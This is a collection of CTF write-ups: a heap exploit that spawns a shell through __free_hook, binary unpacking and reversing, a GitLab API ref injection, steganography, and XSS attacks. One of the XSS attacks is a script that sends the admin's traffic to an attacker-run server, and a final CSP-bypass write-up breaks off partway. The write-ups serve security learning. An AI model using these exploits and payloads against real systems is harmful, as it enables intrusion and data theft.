To find the actual constant offset on the remote, we can abuse the exploit steps above to run `kems_read()` on the shadow stack itself, leaking out the location of `__libc_start_main_ret`:```pythonp = KEMS('challenges.ctf.kaf.sh', 8000)shadow_stack = unpack_hex(p.recvline())p.add(b'me')p.fire(b'me', b'a'*0x10 + pack(shadow_stack+1)[:6]) # `fgets()` will stop reading on a null byte, so we'll add 1 to the address.libc_leak = p.read(1).split(b': ')[-1][:5] # This is a byte leak of __libc_start_main_ret[1:6].context.libc.address = (unpack_bytes(libc_leak,5)-context.libc.symbols['__libc_start_main_ret']//0x100)*0x100SHADOW_OFFSET = shadow_stack-context.libc.addresslog.info('The distance between libc and the shadow stack is ' + hex(SHADOW_OFFSET))```After that, we'll be able to use the given pointer of the shadow stack to directly calculate the location of `__free_hook`. Once that's possible, it's trivial to recycle the exploit to call `system("/bin/sh")` via the `kems_fire()` method, which gives us a call to `free()` with user-controlled input.```pythonp = KEMS('challenges.ctf.kaf.sh', 8000)context.libc.address = unpack_hex(p.recvline())-SHADOW_OFFSETp.add(b'me')# Set the employee_linked_list->next pointer to free_hook.p.fire(b'me', b'a'*0x10 + pack(context.libc.symbols['__free_hook'])[:6])p.change(1, pack(context.libc.symbols['system'])[:6])p.fire(b'', b'/bin/sh') # The 0th employee has a null name at this point, hence the b''.log.info('Opening shell.')p.interactive()```That's it.```python[+] Opening connection to challenges.ctf.kaf.sh on port 8000: Done[*] The distance between libc and the shadow stack is -0x2000[+] Opening connection to challenges.ctf.kaf.sh on port 8000: Done[*] Opening shell.[*] Switching to interactive mode$ lsflagshadowstuckynetd$ cat flagKAF{1_SUR3_H0P3_C3T_1S_B3TTER_WR1TTEN}$```### MainThere's no need to understand how `main()` works to complete this challenge, but the analysis is here for viewing anyway:* Prior to main, the shadow stack is initialised && leaked.* `main()` does a simple menu loop that can be exited with Q.* Quitting will grant a simple BOF that will (almost certainly) lead to an exit due to the shadow stack.```cint main() { unsigned __int8 c; // [rsp-19h] [rbp-19h] void * retaddr; // [rbp+0h] /* this should really be rbp+0x8 */ _cyg_profile_func_enter(main, retaddr); setvbuf(stdout, 0, 2, 0); puts("Welcome to KEMS, the Kipod Employee Management System!\nWhat would you like to do today?"); while (1) { printf_("[A]dd a new a employee\n[F]ire an employee\n[C]hange employee name\n[R]ead employee name\n[Q]uit\n> ", 0LL); while ((c = getc(stdin)) != '\n'); unsigned int action = c-'A'; //eax if (action <= 0x11) switch (action) { case 0: // Add kems_add(); break; case 2: // Change kems_change(); break; case 5: // Fire kems_fire(); break; case 16: /* Our exploit never uses this section! Hurray for unintended solutions. */ puts("Sure you want to leave? Here, have a BOF on me."); fgets(rbp-0x11, 0x40, stdin); remove_newlines(rbp-0x11, 0x40); // ebx = 0; __cyg_profile_func_exit(main, retaddr); return 0; // add rsp 0x18, pop rbx, pop rbp; case 17: kems_read(); break; } puts_("\nInvalid action! Please try again."); }}```### remove_newlinesThis function is self-describing, so I didn't bother to talk about it. It's still relatively important, though, so here it is:```c__int64 remove_newlines(char *s, unsigned int len) { for (unsigned i = 0; i < len; ++i) if (s[i] == '\n') s[i] = '\0';}``` |
Since there were so many I'm just linking the folder here.
Different security measures on the binarys (PIE, NX), format string exploits, shellcode, binary analysis and overwriting GOT entries.
Most interesting: speedrun-12 and speedrun-14 |
you just have to unzip each zip file and use the base64 decoded name of the file as its passwordthis script does just one stepand it can be used in a whileafter a some time the only remaning file in the directory will be the flag
```x=$(ls Recurzip)cd Recurzip#echo "$x"unzip -P $(echo "$x" | cut -d'.' -f1 | base64 -d) "$x"if [ $(ls | wc -l) -gt 1 ]then rm "$x"ficd -~``` |
Packed was a reversing challenge rated with 500 points in NACTF. The hint said that angr is not going to help us with this.
The instructions said:
>Binaries too large? No worries, we'll use compression to fit your massive 4KB Unicode art! Let's begin by running the binary. It asks us for the flag:
Let's start by running the executable:

Not very helpfull. Let's move on to the analysis.
---
The thing with this binary is that it doesn't have all the code declared so IDA doesn't recognise the code when we analize it statically.
This is how the main function looks like:

So my approach was to put a breakpoint in that `jmp rcx` at the end of the main function and keep moving. When we jump we see that we are at different segment called debug004.
We keep moving until we hit where the code prints and ask for input:

Now that we know where the code we want is we can create a function in IDA and get the graph:

The first check that the program makes is if the length of the input is 0x40 so now we know the length.
Then, we keep going until we hit unk_7FDC3F9DA0A0, which looks interesting because it's the last function before saying right or wrong. We create an IDA function at that position and we get the graph:

It is loading the contents of that variable into `rax` and then it's comparing our input in `rdi` (I found out this after checking the contents of `rdi` in runtime). But as we can see, its picking the letters that are in positions divisible by 5 and comparing against our string.
So we dump the contents of that variable:
```nV&Bba_TG^cNk |
In the first view, we think we should hack the python random.randint function (It's possible!), but this challenge is a lot easier! in provided file, we see the service will set the python random seed in start. That's it, we have the exact time, we can set our seed equal to server seed and generate exact random number. This is possible with a simple bruteforce! |
Stack overflow, bypassing canary by waiting for alarm handler.
https://bannsecurity.github.io/writeups/2020/11/09/sunshinectf-2020-pwn-florida-forecaster/ |
```"""Title: 8bytePoints: 432
Summary:My friend has sent me this packed binary. Can you understand what it does and extract the flag?
Explanation:The binary executes an hidden function that is ciphered in section .awsm.Each instruction of the function is ciphered and separated by 0x1337 values. Basically the function @0x4020c0 iterates over the bytes of .awsm until finding the value 0x1337. Each bytes are deciphered using the function @0x401520 and copied into a 8 bytes buffer. Then this buffer is copied @ 0x407001. The function then jumps @0x407000 and execute the instruction and the function @0x4020c0 is executed again until 0xdeadbeef is found in .awsm.This hidden function first check that length of input is 0x20, then checks each bit of each byte of the submited flag.
Solution:I first extract .awsm section, and deciphered the data. After disassembling these instructions, I just spot the insctruction that targeting the right byte (imul or shl instructions). Then I find which bit is tested (with and instruction) and if this bit have to be setted or not(jne/je jumps).
"""from capstone import *
def FUN_00401760(x): a = x ^ 0x35 a -= 12 return a & 0xff
def FUN_00401840(x): a = x ^ 0xaa a += 0x15 return a & 0xff
def FUN_004017e0(x): a = x ^ 0x75 a += 12 return a & 0xff
def FUN_004017a0(x): a = x - 0x21 return (a & 0xff) ^ 0xca def decrypt(x): cVar1 = FUN_00401760(x) iVar2 = FUN_00401840(cVar1 - 0xd) iVar2 = FUN_004017e0(iVar2 + 3) cVar1 = FUN_00401760(iVar2 - 0x15) iVar2 = FUN_00401840(cVar1 + 0xf) uVar3 = FUN_004017a0(iVar2 - 0x14) uVar3 = FUN_004017a0(uVar3 + 0xd) return FUN_00401760(uVar3 - 0xc)
# get the binaryf = open("binary.exe","rb")PE = f.read()f.close()
# find the ciphered hidden functionpat1 = bytes.fromhex("cc371392 a337132a a3433713 760cab68".replace(" ",""))pat2 = bytes.fromhex("cccccccc cccccccc cccccccc cccccccc".replace(" ",""))start = PE.index(pat1)end = PE.index(pat2) + len(pat2)awsm = PE[start:end]
# decipher hidden functioninstr = []code = b""while len(awsm): if awsm[:2] == b"\x37\x13": # 0x1337 awsm = awsm[2:] if code: instr.append(code) code = b"" elif awsm[:4] == b"\xef\xbe\xad\xde": # 0xdeadbeef break else: x = awsm[0] awsm = awsm[1:] c = decrypt(x) code += bytes([c])
# dissas hidden functionasm = []md = Cs(CS_ARCH_X86, CS_MODE_32)for x in instr: for i in md.disasm(x, 0x407001): asm.append("%s\t%s" % (i.mnemonic, i.op_str))
# get flagD = asm[20:]flag = [0 for x in range(0x20)]i = 0j = 0for k,d in enumerate(D): if "imul" in d: x = d.split(",")[-1].replace(" ","") if "0x" in x: x = int(x.replace("0x",""),16) else: x = int(x) i = x elif "shl" in d: x = int(d.replace(" ","").split(",")[-1]) i = 1 << x elif "and" in d: x = d.split("#")[0].replace(" ","").split(",")[-1] if "0x" in x: x = int(x.replace("0x",""),16) else: x = int(x) j = x if "jne" in D[k+1]: flag[i] |= j
FLAG = "".join( [chr(x) for x in flag] )print(FLAG)
# KAF{e1ght_byt3s_1s_4ll_1t_t4k3s}
``` |
We are given the challenge URL and the Flask server code. The application can be logged into using GitLab OAuth and creates a private repository containing shark facts for us under their own account with the name shark-facts-for-<username>.
After logging in, the server accepts the GitLab URL of a file to be read from the repository using the GitLab API.
The server code shows that if the file read contains the string blahaj is life, the flag is returned along with the file. Thus, Our goal is to fetch a file from GitLab with the contents blahaj is life.
In this challenge we can control the input URL for the file to be read and our GitLab username. The input url by default contains the path of the README.md in the repository containing the Sharky facts.
The server code accepted the URL and verified it to be a part of the repository created by the server, thus you cannot pass your own public repositories and the file has to be present in the SharkFacts repository. The URL is checked to be of the form https://gitlab.com/sharkfacts/shark-facts-for-<username>/-/blob/main/<filename> and everything beyond /blob/main is passed into the request URL.
Request URL is generated as: https://gitlab.com/api/v4/projects/<project_name>/repository/files/<filename>/raw?ref=main
The GitLab Files API accepts the repository ref from which to fetch the file from. We can form the input URL in such a way to control the ref to be used.
```filename: README.md/raw?ref=<commit-id>&final generated URL: https://gitlab.com/api/v4/projects/shark-facts-for-<username>/repository/files/README.md/raw?ref=<commit-id>&/raw?ref=main```
This final URL allows us to fetch from any ref in the Git repository tree. We do not have write permissions in the GitLab repository but we can create a fork and open a merge request. This creates a branch with our file containing blahaj is life whose commit id we can copy. Submitting the filename with the commit id gives us the flag.
```https://gitlab.com/sharkfacts/shark-facts-for-arush15june/-/blob/main/README.md/raw?ref=03f8358719a72efc7c8ed702bc3ddfacfd843231&```
Flag: flag{Shark Fact #81: 97 Percent of all sharks are completely harmless to humans}
|
*tl;dr: learned how to patch binaries with GHIDRA* [https://blackbeard666.github.io/pwn_exhibit/content/2020_CTF/NACTF/rev_patches.html](https://blackbeard666.github.io/pwn_exhibit/content/2020_CTF/NACTF/rev_patches.html) |
# SunshineCTF 2020
Sat, 07 Nov. 2020, 14:00 UTC — Mon, 09 Nov. 2020, 14:00 UTC
# Web
## PasswordPandemonium```You're looking to book a flight to Florida with the totally-legit new budget airline, Oceanic Airlines!All you need to do is create an account!Should be pretty easy, right? ...right?http://pandemonium.web.2020.sunshinectf.org
Author: Jeffrey D.```
At the website, there is a basic create account form with an username and a password field
We try to create an account:
```Username: azertyPassword: azerty-> Error: Password is too short.
Password: azertyuiop-> Error: Password must include more than two special characters.
Password: azertyuiop???-> Error: Password must include a prime amount of numbers.
Password: 1azertyuiop???2-> Error: Password must have equal amount of uppercase and lowercase characters.
Password: 1azertyAZERTY???2-> Error: Password must include an emoji.
Password: 1azertyAZERTY???2?-> Error: Password must be valid JavaScript that evaluates to True.
Password: 1//azertyAZERTY???2?-> Error: Password's MD5 hash must start with a number.
Password: 1//azertyAZERTY???2??-> Error: Password must be a palindrome.
Password: 1//azeRTY?????YTReza//1-> Flag: sun{Pal1ndr0m1c_EcMaScRiPt}```
The flag is: `sun{Pal1ndr0m1c_EcMaScRiPt}`
# Reversing
## Hotel Door Puzzle
```I thought I'd come down to Orlando on a vacation.I thought I left work behind me!What's at my hotel door when I show up?A Silly reverse engineering puzzle to get into my hotel room!I thought I was supposed to relax this weekend.Instead of me doing it, I hired you to solve it for me.Let me into my hotel room and you'll get some free internet points!
File: hotel_key_puzzle ```
When we run program, it ask a passwordWe decompile program with ghidra and we see a check_flag function:```cint check_flag(char * flag){ size_t size; int res;
size = strlen(flag); if (size == 0x1d) { if (flag[0x13] == '6') { flag[6] = flag[6] + '\x03'; if (flag[0x10] == 'n') { flag[0x14] = flag[0x14] + -8; flag[0x1a] = flag[0x1a] + -6; if (flag[0xd] == 'r') {[...]```
The function is so big: [check_flag_function.c](Reversing/check_flag_function.c)
We can write a python script to crack it:```python3#!/usr/bin/python3
import reimport sys
size = 0x1dflag = ['_'] * sizemods = [0] * size
for line in open(sys.argv[1]): line = line.strip()
if len(line) < 2 or line[:2] == '//': continue if line == 'res = 1;': # end on comparaisons break
if line[:4] == 'if (': # extract pos and char from if line # if (flag[pos] == 'char') { match = re.search(r'\[([0-9a-fx]*)\].*\'(.)\'', line) pos = eval(match.group(1)) char = match.group(2) flag[pos] = chr(ord(char) - mods[pos])
elif line[:4] == 'flag': # extract pos and mod from if line # flag[pos] = flag[pos] + mod; match = re.search(r'flag\[([x0-9a-f]+)\]\s\+\s(.*);', line) pos = eval(match.group(1)) mod = eval(match.group(2)) if type(mod) == str: mod = ord(mod) mods[pos] += mod print(''.join(flag))```
Run it:```$ python3 crack_check_flag.py check_flag_function.c | uniq___________________6_________________________n__6______________________r__n__6______________________r__n__6-_____________________r_nn__6-__________________p__r_nn__6-___________{______p__r_nn__6-___________{______p__r_nn__6-q_________n{______p__r_nn__6-q_______s_n{______p__r_nn__6-q_______s_n{___l__p__r_nn__6-q_______s_n{___l__p__runn__6-q_______s_n{___l__p_-runn__6-q_______s_n{b__l__p_-runn__6-q_______s_n{b_ll__p_-runn__6-q_______s_n{b_ll__p_-runn_n6-q_______s_n{b_ll__p_-runn_n6-qu______s_n{b_ll__p_-runn_n6-qu1_____sun{b_ll__p_-runn_n6-qu1_____sun{b_ll__p_-runn_n6-qu1c____sun{b_ll__p_-runn_n6-qu1c___}sun{b_ll__p_-runn_n6-qu1c_l_}sun{b_ll__p_-runn_n6-qu1c_ly}sun{b_llh_p_-runn_n6-qu1c_ly}sun{b_llh0p_-runn_n6-qu1c_ly}sun{b3llh0p_-runn_n6-qu1c_ly}sun{b3llh0p_-runn_n6-qu1ckly}sun{b3llh0p_-runn1n6-qu1ckly}sun{b3llh0p5-runn1n6-qu1ckly}```
The flag is: `sun{b3llh0p5-runn1n6-qu1ckly}` |
I performed `zsteg` on the given image to get the flag.
```imagedata .. text: "+*#QRM'(\""b1,bgr,lsb,xy .. text: "RaziCTF{i_s33_ur_4_MaN_0f_LSB_aS_W3LL}====="b2,b,lsb,xy .. text: "UZ_yl\t z"b4,r,lsb,xy .. text: "ff3\"\"#Ffffwwww"b4,r,msb,xy .. text: ["U" repeated 8 times]b4,g,lsb,xy .. text: "322\"3\"22TB2\""b4,g,msb,xy .. text: "UUUU3333"b4,b,lsb,xy .. text: "\"#33#\"33EDDDUUUU"```
Flag : `RaziCTF{i_s33_ur_4_MaN_0f_LSB_aS_W3LL}` |
We are given the chrome extension `extension.crx` and the flask server code `app.py`. We installed the extension in a Chromium installation running inside an Ubuntu virtual machine and unpacked the CRX extension to get the extension source code.
The extensions allowed you to comment on a webpage and the comments will be visible to other users of the extension on the same URL and page coordinates. The extension was supposed to open up an input prompt to pass the comment but that never worked for us.
The server code listed two API routes `/comment` for making new comments and `/comments?url=<url>` for listing comments for a specific URL. As the API was open, we could list and create new comments for any URL. On requesting the comments for the `https://ctf.csaw.io` using `GET /comments?url=https://ctf.csaw.io` we got a few comments with the creator as admin and many XSS payloads from other participants hinting us on how we should proceed. A lot of the payloads were using window.PostMessage to change the configuration of the extension configuring it to change its API server to one controlled by the participants. As the `POST /comment` API didnt perform any HTML escaping we could pass script tags directly via a POST requests.
The challenge hint told us to try and see what the admin was doing. We hosted our own API server using the the given server file and comment an XSS payload changing the extension API server via `window.PostMessage` giving us the requests made by the admin.
```pythonfrom concurrent.futures import ThreadPoolExecutorimport requestsimport json
URL = "http://comment-anywhere.chal.csaw.io:8000"url = "http://ctf.csaw.io/"def do_comment(comm): return requests.post(URL+'/comment', json={ 'url':url, 'coords': {'x':42,'y':123}, 'creator': "shell", 'comment': comm, })
def do(): r = do_comment(""":8001'}});\">""") print(r, r.text) rL = requests.get(URL+'/comments?url=https://ctf.csaw.io/') try: print(rL.text) if '<SERVER_IP>' in rL.text: print('GOT', len(rL.json())) except: pass
if __name__ == "__main__": while True: futures = [] with ThreadPoolExecutor(max_workers=8) as executor: futures.append(executor.submit(do))```Once the payload was executed by the admin browser, we started receiving requests from the admin listing comments from many URLs, the flag was part of the URLs being listed by the admin.
```GET /comments?url=https%3A%2F%2Fctf.csaw.io%2Fcomment-anywhere%2Fflag%257Bh0w_many_l%40yers_of_yavaScr1pt_r_u_0n%3F%7D```
Flag: `flag{h0w_many_l@yers_of_yavaScr1pt_r_u_0n?}` |
Scanning the binary with DIE shows us that it's packed with UPX

However, none of the UPX unpackers worked on it, so I decided to unpack it manually. I'm going to use radare2 for unpacking. The binary is also protected with an anti-debugger so we must get rid of it first. To do that, we are going to stop at the first ptrace syscall```r2 -d ./buggerdcs ptracedspd```

As you can see, `ptrace` is called twice. First call tries to attach to itself and if it can't, it prints **No debuggers. Idiot.** and quits. We can bypass it by setting rax to 0, `dr rax=0`. Second call is expected to return -1 because it already attached to itself(ptrace returns -1 on error). If you try to set eax to 0 again in the second call, it'll print **Still no debuggers. Idiot.** and quit```dr rax=0dc```After getting prompted with the "enter the flag" text, hit `Ctrl+C` to stop the process

Execute `dm` to see memory regions

Bugger is mapped to 4 regions, lets confirm it by seeking to the first region and formatting it as elf64 header```s 0x00007fc0c6754000pfo elf64pf.elf_header```

Bingo! It's an elf header, lets see how many `PLT_LOAD` program headers it has got by executing the command `pf 9? (elf_phdr)phdr @ $$+0x40!0x200~..`

Exactly 4! We are on the right track. You can quit the view by hitting **q** btw. Anyway, lets dump them into a file. We must calculate how many bytes we have to dump first. Subtracting the ending address of the last region from the starting address of the first region gives us the required offset
**0x00007fc0c6761000-0x00007fc0c6754000=0xd000** `wtf bugger_dump 0xd000`
Opening the bugger_dump with IDA and selecting the function **sub_9812** will show us the flag check routine

Apparently, **sub_956F** checks our input

input[147] is compared with **asc_A119**. Lets check what it is

So it's just `}`, end of the input. We can safely assume that our string is 148 bytes long
Our input is also used in **sub_1090**. It's basically `strcmp` with 2 modes: The entire string and two bytes at a time. **sub_1100** is `sprintf`

Unfortunately, I couldnt recover both of these functions from the memory so we'll have to switch to debugging Data read from `/proc/self/exe` is modified a lot in many functions. We'll save time if we dynamically analize the result. Lets put a breakpoint to the second `strcmp` call at offset **0x96B2** ```s $$+0x96B2db $$dc```As input, you can input anything, I've used *0123456789012345678901234567890123456789* for this session If you single step 9 times after the breakpoint hit, you'll see the 2nd mode of `strcmp` which compares two bytes at once```ds;ds;ds;ds;ds;ds;ds;ds;dspd```

Stepping 2 more times will load `rax` and `rcx` with the 2 bytes of flag and 2 bytes of our input respectively```ds;dsdr```

Executing `px @ rsi` will show us our input

Executing `px @ rdi` will show us the flag

Lets delete the previous breakpoints and put a new breakpoint at here```db-*db $$dcpx @ rdi```

```dcpx @ rdi```

I guess we can say that it's probably the flag, lets combine the 3 parts together and try it out!**actf{not_an_idiot._b1f5cfe6cd7c7e8d093dd20e0d2e8ad555fd4e4f247529ce93aebcb8e13a8365e9ac0b0805afad333fa959572a24d701d90b615ce6a7989bbb33a1f4daab0962}**
 |
<h2>Yet Another Yet Another Cat Challenge Part 1/2</h2>
<h3>Description</h3>
<blockquote>Yet Another Cat Challenge for you! Just another boring add/remove/share note app, but with 8 different cats!
http://yayacc.zajebistyc.tf</blockquote>
One day when I was chatting with my friend Gynvael, and he told me about a hard XSS challenge from CONFidence CTF 2020 that he faced. So I decided to give it a try and see what is going on. He gave me two hints: HTML injection. Location of XSS should be at theme style selection. (Though there is an intended and an unintended solution; we will cover the intended one in part 2).So in this challenge after we login, we get to the page where we can add a "note". Looking at the raw HTML we get this:
One day when I was chatting with my friend Gynvael, and he told me about a hard XSS challenge from CONFidence CTF 2020 that he faced. So I decided to give it a try and see what is going on. He gave me two hints:
So in this challenge after we login, we get to the page where we can add a "note". Looking at the raw HTML we get this:

```javascript<html><head> <title>Yet Another Cat Challenge</title> <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" integrity="sha384-JcKb8q3iqJ61gNV9KGb8thSsNjpSL0n8PARn9HuZOnIxN0hoP+VmmDGMN5t9UJ0Z" crossorigin="anonymous"> <script src="/flag?var=flag" nonce="0vOlzlwTCvS5btb6IkPB1Q"></script> <script src="https://www.google.com/recaptcha/api.js?render=6Le09cUZAAAAAN4r7Ushpf0tdpAowD0LNE1gNsHI"></script> <script nonce="0vOlzlwTCvS5btb6IkPB1Q"> window.onload = function() { document.getElementById('hello').innerText += ' ' + flag; } grecaptcha.ready(function() { grecaptcha.execute('6Le09cUZAAAAAN4r7Ushpf0tdpAowD0LNE1gNsHI', {action:'validate_captcha'}) .then(function(token) { // add token value to form captchas = document.getElementsByName('g-recaptcha-response') for(var i = 0; i < captchas.length; i++) captchas[i].value = token; }); }); </script></head><body><div id="hello"> Hello pkellerman, the flag is:</div> Add note</body></html>```
We can see there is a script tag with src pointing to /flag?var=flag. If we follow that path we obviously won't get the real flag since we are not an admin.If we click Add Note, we get a form with content and cat options to choose. The page HTML source looks like this:
We can see there is a script tag with src pointing to /flag?var=flag. If we follow that path we obviously won't get the real flag since we are not an admin.If we click Add Note, we get a form with content and cat options to choose. The page HTML source looks like this:
```javascript<html> <head> <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" integrity="sha384-JcKb8q3iqJ61gNV9KGb8thSsNjpSL0n8PARn9HuZOnIxN0hoP+VmmDGMN5t9UJ0Z" crossorigin="anonymous"> <script nonce="_uqFLtygAarWEsN-Lmv16g"> document.scripts[0].remove() blackTheme = 'background-color: #000000; color: #ffffff'; whiteTheme = 'background-color: #eeeeee; color: #111111';
// stolen from http://www.yaldex.com/FSBackground/BouncingImage.htm var img;
[...]
function start() { img = document.createElement('img'); img.src = '/static/cats/lusia.png'; img.style = 'position: absolute; width: 200px'; document.body.appendChild(img); interval = setInterval(changePos,delay); document.body.style = whiteTheme; } window.onload = start; </script> </head> <body> <div class="container">[...] <div> Theme: white black[...]```
This HTML is sent with the following HTTP response headers: <blockquote>
```javascriptConnection: keep-aliveContent-Encoding: gzipContent-Security-Policy: default-src 'none'; form-action 'self'; frame-ancestors 'none'; style-src https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css; img-src 'self'; script-src 'nonce-VWn7r5GTbTcLZSqYM4JutQ' https://www.google.com/recaptcha/ https://www.gstatic.com/recaptcha/; frame-src https://www.google.com/recaptcha/content-security-policy: noscript-marker;font-src http:;media-src http:;object-src http:Content-Type: text/html; charset=utf-8Date: Wed, 16 Sep 2020 17:40:08 GMTServer: nginx/1.19.1Transfer-Encoding: chunkedVary: Accept-EncodingVary: CookieX-DNS-Prefetch-Control: off```</blockquote>
From all of this we can see a few things: there is a CSP rule with img-src set to 'self' which is only going to allow same origin images, and script-src with unique nonce which is going to allow executing only those scripts that have a valid nonce value (nonce value is random for every request). Looking at the HTML/JS, the selected cat is being added inside of that start() function as img.src, content is being added to container div, and we do have an option to change the theme color from White to Black. We can also either delete the current note or go back and share it with an admin.
From all of this we can see a few things: there is a CSP rule with img-src set to 'self' which is only going to allow same origin images, and script-src with unique nonce which is going to allow executing only those scripts that have a valid nonce value (nonce value is random for every request). Looking at the HTML/JS, the selected cat is being added inside of that start() function as img.src, content is being added to container div, and we do have an option to change the theme color from White to Black. We can also either delete the current note or go back and share it with an admin.
<h3>Solution (Unintended)</h3>
<h4>Step 1. HTML Injection</h4>First step is the aforementioned HTML injection which we can achieve by changing the cat selection, select tag to either input or textarea. Note that both the intended and unintended solutions will require those steps.Inputting various special characters as payload we can see that some of them are not being escaped.
```javascriptimg.src = '!"#$%&\'()*+,-./:;<=>?@[\\]^_`{|}~';```Those are: slashes, single quotes, backticks, less than and greater than sign, and so on. Singlequote is being escaped as ' so injecting JS is not possible.
<h4>Step 2. XSS</h4>
Since I was given a hint that XSS will be located at the theme selection, let’s try it out:
First step is the aforementioned HTML injection which we can achieve by changing the cat selection, select tag to either input or textarea. Note that both the intended and unintended solutions will require those steps.Inputting various special characters as payload we can see that some of them are not being escaped.
```javascriptimg.src = '!"#$%&\'()*+,-./:;<=>?@[\\]^_`{|}~';```Those are: slashes, single quotes, backticks, less than and greater than sign, and so on. Singlequote is being escaped as ' so injecting JS is not possible.
<h4>Step 2. XSS</h4>
Since I was given a hint that XSS will be located at the theme selection, let’s try it out:

It does execute an alert as we see. Now comes the really hard part which is basically connecting the two steps together. We need to redirect the admin to the note where our XSS will trigger, grab the flag and send it to our server.We know that /flag?var=flag is only accessible by an admin (or rather to say only admin can see the real flag), we will need to make a note with XSS and share it with the admin to retrieve the flag that is on that endpoint. But problem is that we have CSP in our way. Initially I thought that we can make a request with script and direct the admin to XSS, or how it's usually done through an iframe. CSP isn't going to allow Ajax requests (default-src 'self' - fallback , which is the case for iframe as well) to different domains:
